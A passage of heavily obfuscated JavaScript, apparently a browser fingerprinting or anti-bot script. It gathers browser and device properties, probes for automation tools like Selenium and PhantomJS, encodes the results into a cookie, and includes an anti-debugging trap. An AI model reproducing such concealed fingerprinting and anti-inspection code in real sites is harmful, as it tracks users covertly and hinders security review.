'\x4c\x24\x4d\x5e')](_0x435040[_0x5e28('0x4f', '\x78\x30\x37\x67')]);continue;case'\x35':var _0x2457cc=_0x4b1eda[_0x5e28('0x50', '\x64\x40\x39\x79')](0x6);continue;case'\x36':_0x1ec21c=_0x58eb99[_0x5e28('0x51', '\x46\x54\x63\x70')](btoa,_0x58eb99[_0x5e28('0x52', '\x55\x47\x6b\x28')](_0x58eb99[_0x5e28('0x53', '\x33\x51\x6c\x25')](_0x58eb99[_0x5e28('0x54', '\x4f\x65\x5a\x4c')](_0x58eb99[_0x5e28('0x55', '\x75\x62\x43\x67')](_0x5e28,_0x58eb99[_0x5e28('0x56', '\x64\x40\x39\x79')](_0xe285[_0x5e28('0x57', '\x6b\x77\x32\x28')],0x1),_0x47be93[_0x5e28('0x58', '\x72\x48\x76\x76')](0x0,0x5))+_0x5e28('0x59', '\x28\x75\x73\x2a'),_0x3ccd7a),_0x5e28('0x5a', '\x75\x32\x31\x5a')),_0x2d49cf));continue;case'\x37':_0x58eb99[_0x5e28('0x5b', '\x53\x68\x40\x4d')](_0x33107e,_0x5e28('0x5c', '\x57\x5d\x4c\x47'),_0x1ec21c,0x14);continue;case'\x38':_0xe285[_0x5e28('0x5d', '\x38\x39\x24\x66')](_0x58eb99[_0x5e28('0x5e', '\x6a\x21\x21\x65')](btoa,_0x161fde));continue;case'\x39':_0x58eb99[_0x5e28('0x5f', '\x28\x68\x52\x6d')](_0x5817e2);continue;case'\x31\x30':for(var _0x1b6c8d=0x0;_0x1b6c8d<_0x47be93[_0x5e28('0x60', '\x5b\x6d\x5e\x45')];_0x1b6c8d++){_0x2d49cf+=_0x58eb99[_0x5e28('0x61', '\x67\x74\x30\x6f')](_0x47be93[_0x5e28('0x62', '\x4f\x5e\x54\x76')](_0x1b6c8d),_0x3ccd7a[_0x5e28('0x63', '\x38\x39\x24\x66')](_0x58eb99[_0x5e28('0x64', '\x64\x40\x39\x79')](_0x1b6c8d,_0x3ccd7a[_0x5e28('0x33', '\x6b\x57\x33\x2a')])))[_0x5e28('0x65', '\x38\x31\x56\x6d')](0x10);}continue;case'\x31\x31':var _0x2d49cf='';continue;case'\x31\x32':var _0x1ec21c;continue;case'\x31\x33':_0x58eb99[_0x5e28('0x66', '\x4f\x49\x25\x36')](_0x5817e2);continue;case'\x31\x34':for(var _0x1b6c8d=0x0;_0x58eb99[_0x5e28('0x67', '\x55\x47\x6b\x28')](_0x1b6c8d,_0x435040[_0x5e28('0x68', '\x75\x62\x43\x67')]);_0x1b6c8d++){_0x18f32d[_0x1b6c8d]=_0x58eb99[_0x5e28('0x69', '\x5e\x4e\x4d\x6b')](_0x51fce7,_0x58eb99[_0x5e28('0x6a', '\x5b\x6d\x5e\x45')](_0x161fde,_0x435040[_0x1b6c8d]));}continue;case'\x31\x35':var _0x3ccd7a=_0x18f32d[_0x5e28('0x6b', '\x72\x48\x76\x76')]();continue;case'\x31\x36':var _0x4b1eda=_0x5e28('0x6c', '\x6b\x2a\x2a\x45');continue;}break;}}function _0x51fce7(_0x185afe){var _0x5eace1=0x0;for(var _0x507afb=0x0;_0x78789d[_0x5e28('0x6d', '\x57\x62\x79\x4d')](_0x507afb,_0x185afe[_0x5e28('0x6e', '\x4f\x65\x5a\x4c')]);_0x507afb++){_0x5eace1+=_0x185afe[_0x5e28('0x6f', '\x51\x28\x74\x6f')](_0x507afb);}_0x78789d[_0x5e28('0x70', '\x76\x49\x76\x61')](_0x5817e2);return _0x5eace1;}function _0x33107e(_0x4e28e5,_0x493adf,_0x3045ca){var _0x48d67b={'\x64\x78\x4e':function _0x3d62ad(_0x360187,_0x1ef7b3){return _0x360187<_0x1ef7b3;},'\x7a\x74\x51':function _0x59561f(_0x45c062,_0x21dde6){return _0x45c062+_0x21dde6;},'\x59\x68\x6c':function _0x49344b(_0x317002,_0x3c1b5e){return _0x317002%_0x3c1b5e;},'\x75\x52\x54':function _0x26923c(_0x4a51b7,_0x278998){return _0x4a51b7==_0x278998;},'\x6a\x65\x54':function _0x2baa11(_0x2369be,_0x40caf6){return _0x2369be|_0x40caf6;},'\x56\x45\x75':function _0x5b27f0(_0x61e183,_0x305bb5){return _0x61e183+_0x305bb5;},'\x54\x72\x77':function _0x2a48cd(_0x5d3871,_0x58c052){return _0x5d3871+_0x58c052;},'\x61\x4d\x56':function _0x211963(_0x182b76,_0x265183){return _0x182b76*_0x265183;},'\x6b\x49\x70':function _0x4bbcc5(_0x3f7045,_0x24dba6){return _0x3f7045+_0x24dba6;}};var _0xf6a51d=_0x5e28('0x71', '\x47\x6e\x36\x6f')[_0x5e28('0x72', '\x38\x39\x24\x66')]('\x7c'),_0x1999b6=0x0;while(!![]){switch(_0xf6a51d[_0x1999b6++]){case'\x30':var _0x3e14be=0x0;continue;case'\x31':var _0x4de87c=_0x1b6692[_0x5e28('0x73', '\x4f\x49\x25\x36')](function(_0x3c979c){return _0x78789d[_0x5e28('0x74', '\x64\x40\x39\x79')](_0x1b6692[_0x3c979c],_0x55c25f)?'':_0x220c15[_0x3c979c];})[_0x5e28('0x75', '\x46\x54\x63\x70')]('');continue;case'\x32':for(var _0x4a2180=0x0;_0x48d67b[_0x5e28('0x76', '\x2a\x61\x5d\x35')](_0x4a2180,_0x220c15[_0x5e28('0x77', '\x38\x39\x24\x66')]);_0x4a2180++){_0x1b6692[_0x5e28('0x78', '\x6e\x6a\x69\x73')](_0x4a2180);}continue;case'\x33':for(var _0x4bef87=0x0;_0x48d67b[_0x5e28('0x79', '\x35\x55\x29\x48')](_0x4bef87,_0x48d67b[_0x5e28('0x7a', '\x6e\x6a\x69\x73')](_0x4de87c[_0x5e28('0x7b', '\x28\x75\x73\x2a')],_0x440c09[_0x5e28('0x46', '\x51\x28\x74\x6f')]));_0x4bef87++){_0xbf14a4[_0x5e28('0x7c', '\x75\x62\x43\x67')](_0x4bef87);}continue;case'\x34':var _0xbf14a4=[];continue;case'\x35':var _0x30eb5d='';continue;case'\x36':var _0x179db4={'\x59\x76\x58':function _0x5a5216(_0x245e6f,_0x4bf799){return _0x48d67b[_0x5e28('0x7d', '\x4c\x24\x4d\x5e')](_0x245e6f,_0x4bf799);},'\x7a\x49\x76':function _0x33ec09(_0x430903,_0x368bb0){return _0x48d67b[_0x5e28('0x7e', '\x66\x47\x69\x29')](_0x430903,_0x368bb0);},'\x64\x64\x44':function _0x5260e7(_0x55a2f8,_0x5f4740){return _0x48d67b[_0x5e28('0x7f', '\x39\x71\x47\x66')](_0x55a2f8,_0x5f4740);},'\x6d\x70\x52':function _0x427a24(_0x9f58f,_0x5eba35){return _0x48d67b[_0x5e28('0x80', '\x46\x48\x45\x6b')](_0x9f58f,_0x5eba35);},'\x45\x5a\x56':function _0x321096(_0x5b19d7,_0x52b0ed){return _0x5b19d7/_0x52b0ed;}};continue;case'\x37':var _0x15c117=_0xbf14a4[_0x5e28('0x81', '\x67\x74\x30\x6f')](function(_0x19ce6e){return _0x179db4[_0x5e28('0x82', '\x6b\x77\x32\x28')](_0x179db4[_0x5e28('0x83', '\x33\x30\x54\x70')](_0x19ce6e,_0x55c25f),_0x3e14be)?_0x4de87c[_0x19ce6e/_0x55c25f]:_0x440c09[_0x179db4[_0x5e28('0x84', '\x69\x32\x46\x42')](_0x179db4[_0x5e28('0x85', '\x4f\x5e\x54\x76')](_0x19ce6e,_0x55c25f),_0x3e14be)];})[_0x5e28('0x86', '\x57\x4c\x21\x56')]('');continue;case'\x38':var _0x55c25f=0x2;continue;case'\x39':var _0x440c09=_0x1b6692[_0x5e28('0x87', '\x46\x48\x45\x6b')](function(_0x176408){return _0x179db4[_0x5e28('0x88', '\x6b\x2a\x2a\x45')](_0x1b6692[_0x176408],_0x55c25f)?_0x220c15[_0x176408]:'';})[_0x5e28('0x89', '\x2a\x61\x5d\x35')]('');continue;case'\x31\x30':var _0x1b6692=[];continue;case'\x31\x31':var _0x220c15=_0x5e28('0x8a', '\x38\x39\x24\x66');continue;case'\x31\x32':_0xfba7da[_0x5e28('0x8b', '\x35\x55\x29\x48')]=_0x48d67b[_0x5e28('0x8c', '\x35\x55\x29\x48')](_0x48d67b[_0x5e28('0x8d', '\x6b\x77\x32\x28')](_0x4e28e5+'\x3d',_0x493adf),_0x30eb5d)+_0x5e28('0x8e', '\x46\x54\x63\x70');continue;case'\x31\x33':if(_0x3045ca){var _0x447996=new _0x11b5cf[_0x5e28('0x8f', '\x5b\x6d\x5e\x45')]();_0x447996[_0x5e28('0x90', '\x6e\x6a\x69\x73')](_0x48d67b[_0x5e28('0x91', '\x74\x47\x65\x21')](_0x447996[_0x5e28('0x92', '\x65\x48\x49\x72')](),_0x48d67b[_0x5e28('0x93', '\x47\x6e\x36\x6f')](_0x3045ca,0x3e8)));var _0x30eb5d=_0x48d67b[_0x5e28('0x94', '\x33\x30\x54\x70')](_0x5e28('0x95', '\x46\x48\x45\x6b'),_0x447996[_0x5e28('0x96', '\x75\x32\x31\x5a')]());}continue;}break;}}function _0x77f71b(){var _0x33880e={'\x4c\x71\x70':function _0x559d66(_0x1568b0,_0x4d9a01){return _0x78789d[_0x5e28('0x97', '\x44\x69\x41\x51')](_0x1568b0,_0x4d9a01);},'\x54\x42\x4b':function _0x5987bf(_0x14b891,_0x5dc418){return _0x78789d[_0x5e28('0x98', '\x52\x30\x35\x79')](_0x14b891,_0x5dc418);},'\x43\x74\x49':function _0x4e7408(_0x10361e,_0x249bb9){return _0x78789d[_0x5e28('0x99', '\x54\x42\x23\x75')](_0x10361e,_0x249bb9);},'\x48\x66\x45':function _0x908cee(_0x1fe586,_0x36950a){return _0x78789d[_0x5e28('0x9a', '\x38\x43\x2a\x70')](_0x1fe586,_0x36950a);},'\x51\x69\x4f':function _0xb75092(_0x1619fa,_0x57ccb0){return _0x78789d[_0x5e28('0x9b', '\x32\x76\x38\x34')](_0x1619fa,_0x57ccb0);},'\x55\x42\x5a':function _0xc581bb(_0x5b08e4,_0x5ca762){return _0x78789d[_0x5e28('0x9c', '\x33\x30\x54\x70')](_0x5b08e4,_0x5ca762);}};function _0x45b071(_0x15c8b8){if(_0x33880e[_0x5e28('0x9d', '\x46\x54\x63\x70')](_0x33880e[_0x5e28('0x9e', '\x75\x32\x31\x5a')]('',_0x33880e[_0x5e28('0x9f', '\x6e\x6a\x69\x73')](_0x15c8b8,_0x15c8b8))[_0x5e28('0xa0', '\x44\x4e\x23\x33')],0x1)||_0x33880e[_0x5e28('0xa1', '\x33\x51\x6c\x25')](_0x33880e[_0x5e28('0xa2', '\x38\x43\x2a\x70')](_0x15c8b8,0x14),0x0)){(function(){}[_0x5e28('0xa3', '\x6a\x21\x21\x65')](_0x5e28('0xa4', '\x6b\x77\x32\x28'))());}else{(function(){}[_0x5e28('0xa5', '\x72\x48\x76\x76')](_0x5e28('0xa6', '\x52\x30\x35\x79'))());}return _0x33880e[_0x5e28('0xa7', '\x78\x30\x37\x67')](_0x45b071,++_0x15c8b8);}try{return _0x78789d[_0x5e28('0xa8', '\x47\x6e\x36\x6f')](_0x45b071,0x0);}catch(_0x136c9f){}};function _0x5817e2(){if(_0x78789d[_0x5e28('0xa9', '\x5e\x4e\x4d\x6b')](_0x78789d[_0x5e28('0xaa', '\x72\x48\x76\x76')](new _0x11b5cf[_0x5e28('0xab', '\x4c\x78\x6a\x52')]()[_0x5e28('0xac', '\x28\x68\x52\x6d')](),_0x1d0e26),0x1f4)){_0x78789d[_0x5e28('0xad', '\x38\x39\x24\x66')](_0x77f71b);}}function _0x31b1ca(_0x4755b2){var _0x53ec1e={'\x4f\x4d\x4b':function _0x4bc38b(_0x36318a,_0x20f078){return _0x36318a<_0x20f078;},'\x56\x75\x55':function _0xf7bf4a(_0x138077,_0x5de77c){return _0x138077!==_0x5de77c;},'\x59\x4d\x4a':function _0x2fd765(_0x393574){return _0x393574();},'\x4b\x65\x6a':function _0x14ad02(_0x57b8ef,_0x44883a){return _0x57b8ef(_0x44883a);},'\x6b\x41\x6d':function _0x37f04b(_0x328916,_0x3c2fd6){return _0x328916+_0x3c2fd6;},'\x74\x4f\x4e':function _0x8531fc(_0xdd903d,_0x5df54e){return _0xdd903d(_0x5df54e);},'\x58\x4e\x57':function _0x36d2ce(_0x7b6ec4,_0xbec334){return _0x7b6ec4+_0xbec334;},'\x6a\x77\x68':function _0x5c4376(_0x315861,_0x365fd6){return _0x315861===_0x365fd6;},'\x67\x61\x42':function _0x5b90bc(_0x1a55ce,_0x59e92a){return _0x1a55ce(_0x59e92a);},'\x6f\x5a\x4c':function _0xdc0e75(_0x107f7c,_0x551d0e){return _0x107f7c+_0x551d0e;},'\x61\x49\x77':function _0x4d5b25(_0x8135b7,_0x163af3){return _0x8135b7===_0x163af3;},'\x64\x50\x66':function _0x598546(_0x51ffbd,_0x35bfe3){return _0x51ffbd+_0x35bfe3;},'\x5a\x51\x45':function _0x376129(_0x5024b7,_0x4c6e03){return _0x5024b7(_0x4c6e03);},'\x79\x42\x4d':function _0x2c7050(_0x3693af,_0x14a865){return _0x3693af+_0x14a865;},'\x67\x59\x75':function _0x147de8(_0x1657ec,_0x3de879){return _0x1657ec(_0x3de879);},'\x48\x58\x6c':function _0x4fbadf(_0x277b86,_0x1746c2){return _0x277b86+_0x1746c2;},'\x5a\x6a\x44':function _0x1ad5d2(_0x519fd8,_0xd83e36){return _0x519fd8==_0xd83e36;},'\x4c\x68\x47':function _0x4eba12(_0x27e925,_0x488f17){return _0x27e925==_0x488f17;},'\x48\x5a\x6a':function _0x470cef(_0x3f72f1,_0x56c6f4){return _0x3f72f1<_0x56c6f4;},'\x76\x70\x4f':function _0x57e6bd(_0x104693,_0x54133e){return _0x104693===_0x54133e;},'\x58\x4e\x4d':function _0x55f538(_0x14db7c,_0x3a6776){return _0x14db7c>_0x3a6776;},'\x64\x6a\x6d':function _0x4ca250(_0x5dd805,_0x1f6480){return _0x5dd805(_0x1f6480);},'\x72\x5a\x6a':function _0x494a4b(_0x27994a,_0x2a280d){return _0x27994a(_0x2a280d);},'\x56\x6e\x75':function _0xd39ebd(_0x37c1b8,_0x3263cb){return _0x37c1b8===_0x3263cb;},'\x46\x74\x4b':function _0x33c3ca(_0x43367c,_0x1d955c){return _0x43367c+_0x1d955c;},'\x65\x79\x70':function _0x2404fd(_0x3cd589){return _0x3cd589();}};var _0x1727a8=_0x5e28('0xae', '\x28\x68\x52\x6d')[_0x5e28('0xaf', '\x76\x49\x76\x61')]('\x7c'),_0x4e6348=0x0;while(!![]){switch(_0x1727a8[_0x4e6348++]){case'\x30':var _0x55de25=new Array();continue;case'\x31':for(var _0x55c65d=0x0;_0x53ec1e[_0x5e28('0xb0', '\x4b\x33\x25\x6a')](_0x55c65d,_0x4755b2[_0x5e28('0xb1', '\x53\x68\x40\x4d')]);_0x55c65d++){var _0xfffca0=_0x4755b2[_0x55c65d][0x0];var _0x2f3253=_0x4755b2[_0x55c65d][0x2];switch(_0x4755b2[_0x55c65d][0x1]){case _0x5e28('0xb2', '\x6b\x57\x33\x2a'):try{if(_0x53ec1e[_0x5e28('0xb3', '\x42\x78\x59\x5e')](typeof _0x53ec1e[_0x5e28('0xb4', '\x38\x31\x56\x6d')](_0x2f3253),_0x5e28('0xb5', '\x44\x69\x41\x51'))){_0x55de25[_0x55de25[_0x5e28('0xb6', '\x66\x47\x69\x29')]]=_0x53ec1e[_0x5e28('0xb7', '\x6a\x21\x21\x65')](_0x1b0f19,_0x53ec1e[_0x5e28('0xb8', '\x33\x51\x6c\x25')](_0xfffca0,_0x5e28('0xb9', '\x55\x47\x6b\x28')));}else{_0x55de25[_0x55de25[_0x5e28('0x57', '\x6b\x77\x32\x28')]]=_0x53ec1e[_0x5e28('0xba', '\x72\x48\x76\x76')](_0x1b0f19,_0x53ec1e[_0x5e28('0xbb', '\x4c\x24\x4d\x5e')](_0xfffca0,_0x5e28('0xbc', '\x64\x2a\x38\x55')));}}catch(_0x194fe4){_0x55de25[_0x55de25[_0x5e28('0xbd', '\x4f\x49\x25\x36')]]=_0x53ec1e[_0x5e28('0xbe', '\x38\x31\x56\x6d')](_0x1b0f19,_0x53ec1e[_0x5e28('0xbf', '\x2a\x61\x5d\x35')](_0xfffca0,_0x5e28('0xc0', '\x4b\x33\x25\x6a')));}break;case _0x5e28('0xc1', '\x57\x4c\x21\x56'):try{try{_0x48b2f3=_0x53ec1e[_0x5e28('0xc2', '\x57\x4c\x21\x56')](_0x2f3253);if(_0x53ec1e[_0x5e28('0xc3', '\x38\x39\x24\x66')](typeof _0x48b2f3,_0x5e28('0xc4', '\x38\x43\x2a\x70'))){_0x55de25[_0x55de25[_0x5e28('0xc5', '\x72\x48\x76\x76')]]=_0x53ec1e[_0x5e28('0xc6', '\x38\x31\x56\x6d')](_0x1b0f19,_0x53ec1e[_0x5e28('0xc7', '\x39\x71\x47\x66')](_0xfffca0,_0x5e28('0xc8', '\x6a\x21\x21\x65')));}else if(_0x53ec1e[_0x5e28('0xc9', '\x6a\x21\x21\x65')](_0x48b2f3,null)){_0x55de25[_0x55de25[_0x5e28('0xca', '\x57\x62\x79\x4d')]]=_0x53ec1e[_0x5e28('0xcb', '\x76\x49\x76\x61')](_0x1b0f19,_0x53ec1e[_0x5e28('0xcc', '\x38\x43\x2a\x70')](_0xfffca0,_0x5e28('0xcd', '\x4f\x5e\x54\x76')));}else{_0x55de25[_0x55de25[_0x5e28('0xce', '\x6b\x2a\x2a\x45')]]=_0x53ec1e[_0x5e28('0xcf', '\x46\x48\x45\x6b')](_0x1b0f19,_0x53ec1e[_0x5e28('0xd0', '\x38\x31\x56\x6d')](_0x53ec1e[_0x5e28('0xd1', '\x76\x49\x76\x61')](_0xfffca0,'\x3d'),_0x48b2f3[_0x5e28('0xd2', '\x35\x55\x29\x48')]()));}}catch(_0x1cb8d2){_0x55de25[_0x55de25[_0x5e28('0xd3', '\x28\x68\x52\x6d')]]=_0x53ec1e[_0x5e28('0xd4', '\x2a\x61\x5d\x35')](_0x1b0f19,_0x53ec1e[_0x5e28('0xd5', '\x32\x76\x38\x34')](_0xfffca0,_0x5e28('0xd6', '\x4f\x49\x25\x36')));break;}break;}catch(_0x19df9c){_0x55de25[_0x55de25[_0x5e28('0xd7', '\x74\x47\x65\x21')]]=_0x53ec1e[_0x5e28('0xd8', '\x6b\x77\x32\x28')](_0x1b0f19,_0x53ec1e[_0x5e28('0xd9', '\x6a\x21\x21\x65')](_0x53ec1e[_0x5e28('0xda', '\x44\x69\x41\x51')](_0xfffca0,'\x3d'),_0x19df9c));}break;case _0x5e28('0xdb', '\x5e\x4e\x4d\x6b'):try{var _0x353950=_0x5e28('0xdc', '\x67\x74\x30\x6f')[_0x5e28('0xdd', '\x33\x51\x6c\x25')]('\x7c'),_0x1d8adc=0x0;while(!![]){switch(_0x353950[_0x1d8adc++]){case'\x30':var _0x165e39=[];continue;case'\x31':try{_0x103939=_0x165e39[_0x5e28('0xde', '\x75\x62\x43\x67')]('\x69');}catch(_0x73d28f){_0x55de25[_0x55de25[_0x5e28('0xb1', '\x53\x68\x40\x4d')]]=_0x1b0f19(_0x5e28('0xdf', '\x44\x4e\x23\x33'));break;}continue;case'\x32':try{var _0x38ea7c=_0x45bdef[_0x5e28('0xe0', '\x52\x30\x35\x79')][_0x5e28('0xe1', '\x54\x42\x23\x75')];if(_0x53ec1e[_0x5e28('0xe2', '\x72\x48\x76\x76')](_0x38ea7c,0x0)||_0x53ec1e[_0x5e28('0xe3', '\x32\x76\x38\x34')](_0x38ea7c,null)){_0x55de25[_0x55de25[_0x5e28('0xe4', '\x32\x76\x38\x34')]]=_0x1b0f19(_0x5e28('0xe5', '\x32\x76\x38\x34'));break;}}catch(_0x44f722){_0x55de25[_0x55de25[_0x5e28('0xe6', '\x65\x48\x49\x72')]]=_0x53ec1e[_0x5e28('0xe7', '\x52\x30\x35\x79')](_0x1b0f19,_0x5e28('0xe8', '\x55\x47\x6b\x28'));break;}continue;case'\x33':for(var _0x103939=0x0;_0x53ec1e[_0x5e28('0xe9', '\x78\x30\x37\x67')](_0x103939,_0x45bdef[_0x5e28('0xea', '\x47\x6e\x36\x6f')][_0x5e28('0xeb', '\x38\x43\x2a\x70')]);_0x103939++){var _0x4a438b=_0x5e28('0xec', '\x4f\x49\x25\x36')[_0x5e28('0xed', '\x57\x62\x79\x4d')]('\x7c'),_0x33b39e=0x0;while(!![]){switch(_0x4a438b[_0x33b39e++]){case'\x30':var _0x50d88e=_0x5e28('0xee', '\x4f\x49\x25\x36');continue;case'\x31':var _0x23efb5=_0x45bdef[_0x5e28('0xef', '\x32\x76\x38\x34')][_0x103939][_0x5e28('0xf0', '\x75\x62\x43\x67')];continue;case'\x32':if(_0x53ec1e[_0x5e28('0xf1', '\x4f\x49\x25\x36')](typeof _0x23efb5,_0x5e28('0xf2', '\x65\x48\x49\x72'))){_0x50d88e=_0x5e28('0xf3', '\x54\x42\x23\x75');}else if(_0x53ec1e[_0x5e28('0xf4', '\x33\x51\x6c\x25')](_0x23efb5[_0x5e28('0xf5', '\x33\x30\x54\x70')]('\x2e')[_0x5e28('0xce', '\x6b\x2a\x2a\x45')],0x1)){_0x50d88e=_0x23efb5[_0x5e28('0xf6', '\x57\x5d\x4c\x47')]('\x2e')[_0x5e28('0xf7', '\x52\x30\x35\x79')]();}continue;case'\x33':if(_0x53ec1e[_0x5e28('0xf8', '\x39\x71\x47\x66')](typeof _0x45bdef[_0x5e28('0xf9', '\x28\x68\x52\x6d')][_0x103939],_0x5e28('0xfa', '\x76\x49\x76\x61'))){_0x55de25[_0x55de25[_0x5e28('0x6e', '\x4f\x65\x5a\x4c')]]=_0x53ec1e[_0x5e28('0xfb', '\x28\x68\x52\x6d')](_0x1b0f19,_0x5e28('0xfc', '\x57\x5d\x4c\x47'));break;}continue;case'\x34':if(_0x165e39[_0x5e28('0xfd', '\x75\x32\x31\x5a')](_0x50d88e)<0x0){_0x165e39[_0x5e28('0xfe', '\x54\x42\x23\x75')](_0x50d88e);}continue;}break;}}continue;case'\x34':for(var _0x103939=0x0;_0x53ec1e[_0x5e28('0xff', '\x64\x40\x39\x79')](_0x103939,_0x165e39[_0x5e28('0xd3', '\x28\x68\x52\x6d')]);_0x103939++){_0x55de25[_0x55de25[_0x5e28('0xb6', '\x66\x47\x69\x29')]]=_0x53ec1e[_0x5e28('0x100', '\x51\x28\x74\x6f')](_0x1b0f19,_0x53ec1e[_0x5e28('0x101', '\x4b\x33\x25\x6a')](_0x5e28('0x102', '\x46\x48\x45\x6b'),_0x165e39[_0x103939]));}continue;}break;}}catch(_0xe2aee6){_0x55de25[_0x55de25[_0x5e28('0x57', '\x6b\x77\x32\x28')]]=_0x53ec1e[_0x5e28('0x103', '\x38\x43\x2a\x70')](_0x1b0f19,_0x53ec1e[_0x5e28('0x104', '\x6b\x77\x32\x28')](_0x5e28('0x105', '\x4c\x78\x6a\x52'),_0xe2aee6));}break;case _0x5e28('0x106', '\x4b\x33\x25\x6a'):if(_0x53ec1e[_0x5e28('0x107', '\x4f\x49\x25\x36')](_0xfffca0,_0x5e28('0x108', '\x72\x48\x76\x76'))){try{var _0x1efcd8='';var _0x1c5eed=navigator[_0x5e28('0x109', '\x42\x78\x59\x5e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5e28('0x45', '\x28\x75\x73\x2a')](_0x1c5eed)){_0x1efcd8=_0x5e28('0x10a', '\x46\x48\x45\x6b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5e28('0x10b', '\x67\x74\x30\x6f')](_0x1c5eed)){_0x1efcd8=_0x5e28('0x10c', '\x28\x75\x73\x2a');}else{_0x1efcd8=_0x5e28('0x10d', '\x64\x40\x39\x79');}_0x55de25[_0x55de25[_0x5e28('0x10e', '\x64\x40\x39\x79')]]=_0x53ec1e[_0x5e28('0x10f', '\x74\x47\x65\x21')](_0x1b0f19,_0x53ec1e[_0x5e28('0x110', '\x44\x69\x41\x51')](_0x53ec1e[_0x5e28('0x111', '\x33\x51\x6c\x25')](_0xfffca0,'\x3d'),_0x1efcd8));}catch(_0x275c2e){_0x55de25[_0x55de25[_0x5e28('0xeb', '\x38\x43\x2a\x70')]]=_0x53ec1e[_0x5e28('0x112', '\x38\x39\x24\x66')](_0x1b0f19,_0x53ec1e[_0x5e28('0x113', '\x51\x28\x74\x6f')](_0x53ec1e[_0x5e28('0x114', '\x28\x68\x52\x6d')](_0xfffca0,_0x5e28('0x115', '\x5b\x6d\x5e\x45')),_0x275c2e[_0x5e28('0x116', '\x46\x48\x45\x6b')]()));}}break;}_0x53ec1e[_0x5e28('0x117', '\x4c\x78\x6a\x52')](_0x5817e2);}continue;case'\x32':var _0x5a3f18=_0x3ba83e[_0x5e28('0x118', '\x6b\x77\x32\x28')](0x1);continue;case'\x33':var _0x3ba83e=_0x5e28('0x119', '\x57\x5d\x4c\x47');continue;case'\x34':return _0x55de25[_0x5e28('0x11a', '\x52\x30\x35\x79')]();continue;case'\x35':var _0x2c0062=_0x3ba83e[_0x5e28('0x11b', '\x66\x47\x69\x29')](0x0,0x1);continue;case'\x36':var _0x48b2f3='';continue;}break;}}var _0x2bbc65=[[_0x5e28('0x11c', '\x57\x62\x79\x4d'),_0x5e28('0x11d', '\x4b\x33\x25\x6a'),function(){return navigator;}],[_0x5e28('0x11e', '\x46\x48\x45\x6b'),_0x5e28('0x11f', '\x66\x47\x69\x29'),function(){return navigator[_0x5e28('0x120', '\x5e\x4e\x4d\x6b')];}],[_0x5e28('0x121', '\x57\x5d\x4c\x47'),_0x5e28('0x122', '\x72\x48\x76\x76'),function(){return navigator[_0x5e28('0x123', '\x4b\x33\x25\x6a')];}],[_0x5e28('0x124', '\x66\x47\x69\x29'),_0x5e28('0x125', '\x65\x48\x49\x72'),function(){return _0x78789d[_0x5e28('0x126', '\x4f\x5e\x54\x76')](navigator[_0x5e28('0x127', '\x53\x68\x40\x4d')][_0x5e28('0x128', '\x4c\x24\x4d\x5e')],0x0);}],[_0x5e28('0x129', '\x75\x62\x43\x67'),_0x5e28('0x12a', '\x4f\x65\x5a\x4c'),function(){return navigator[_0x5e28('0x12b', '\x38\x31\x56\x6d')];}],[_0x5e28('0x12c', '\x6b\x57\x33\x2a'),_0x5e28('0x12d', '\x54\x42\x23\x75'),function(){return navigator[_0x5e28('0x12e', '\x6e\x6a\x69\x73')];}],[_0x5e28('0x12f', '\x44\x69\x41\x51'),_0x5e28('0x130', '\x6b\x57\x33\x2a'),function(){}],[_0x5e28('0x131', '\x64\x40\x39\x79'),_0x5e28('0x132', '\x44\x4e\x23\x33'),function(){var _0x225d61=ActiveXObject;return _0x225d61;}],[_0x5e28('0x133', '\x39\x71\x47\x66'),_0x5e28('0x134', '\x64\x2a\x38\x55'),function(){var _0x1f39ea=webkitURL;return _0x1f39ea;}],[_0x5e28('0x135', '\x32\x76\x38\x34'),_0x5e28('0x136', '\x64\x40\x39\x79'),function(){var _0x5a074f=_phantom;return _0x5a074f;}],[_0x5e28('0x137', '\x5b\x6d\x5e\x45'),_0x5e28('0x138', '\x53\x68\x40\x4d'),function(){var _0x5edf0f=callPhantom;return _0x5edf0f;}],[_0x5e28('0x139', '\x42\x78\x59\x5e'),_0x5e28('0x138', '\x53\x68\x40\x4d'),function(){var _0x2449fb=chrome;return _0x2449fb;}],[_0x5e28('0x13a', '\x6b\x2a\x2a\x45'),_0x5e28('0x13b', '\x75\x32\x31\x5a'),function(){var _0x56a6e5=yandex;return _0x56a6e5;}],[_0x5e28('0x13c', '\x38\x31\x56\x6d'),_0x5e28('0x13d', '\x33\x30\x54\x70'),function(){var _0x24d0d8=opera;return _0x24d0d8;}],[_0x5e28('0x13e', '\x38\x43\x2a\x70'),_0x5e28('0x13f', '\x6a\x21\x21\x65'),function(){var _0x111873=opr;return _0x111873;}],[_0x5e28('0x140', '\x5e\x4e\x4d\x6b'),_0x5e28('0xb2', '\x6b\x57\x33\x2a'),function(){var _0x291214=safari;return _0x291214;}],[_0x5e28('0x141', '\x78\x30\x37\x67'),_0x5e28('0x142', '\x33\x51\x6c\x25'),function(){var _0x469694=awesomium;return _0x469694;}],[_0x5e28('0x143', '\x52\x30\x35\x79'),_0x5e28('0x144', '\x69\x32\x46\x42'),function(){var _0x42f763=puffinDevice;return _0x42f763;}],[_0x5e28('0x145', '\x4b\x33\x25\x6a'),_0x5e28('0x138', '\x53\x68\x40\x4d'),function(){var _0xbb671e=__nightmare;return _0xbb671e;}],[_0x5e28('0x146', '\x57\x4c\x21\x56'),_0x5e28('0xb2', '\x6b\x57\x33\x2a'),function(){var _0x323e8c=domAutomation;return _0x323e8c;}],[_0x5e28('0x147', '\x39\x71\x47\x66'),_0x5e28('0x148', '\x6e\x6a\x69\x73'),function(){var _0x4a10e3=domAutomationController;return _0x4a10e3;}],[_0x5e28('0x149', '\x5e\x4e\x4d\x6b'),_0x5e28('0x14a', '\x38\x31\x56\x6d'),function(){var _0x512a82=_Selenium_IDE_Recorder;return _0x512a82;}],[_0x5e28('0x14b', '\x44\x69\x41\x51'),_0x5e28('0x14c', '\x78\x30\x37\x67'),function(){return document[_0x5e28('0x14d', '\x32\x76\x38\x34')];}],[_0x5e28('0x14e', '\x67\x74\x30\x6f'),_0x5e28('0x14f', '\x57\x5d\x4c\x47'),function(){return document[_0x5e28('0x150', '\x75\x62\x43\x67')];}],[_0x5e28('0x151', '\x38\x31\x56\x6d'),_0x5e28('0x152', '\x6b\x2a\x2a\x45'),function(){return process[_0x5e28('0x153', '\x57\x62\x79\x4d')];}],[_0x5e28('0x154', '\x51\x28\x74\x6f'),_0x5e28('0x155', '\x67\x74\x30\x6f'),function(){return 